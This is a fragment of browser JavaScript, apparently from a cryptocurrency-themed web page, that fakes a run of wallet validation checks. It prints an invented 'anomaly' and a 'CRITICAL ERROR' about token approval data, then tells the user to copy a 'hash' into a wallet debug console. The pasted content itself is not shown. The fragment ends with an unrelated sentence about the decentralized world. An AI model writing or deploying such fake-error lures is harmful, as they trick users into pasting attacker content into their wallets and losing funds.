
  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xeec
12292 inside Verifying token approval dat
a…");

  console.error("CRITICAL ERROR: Manual p
atch required for Verifying token approva
l data…");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized world often presents unique challenges that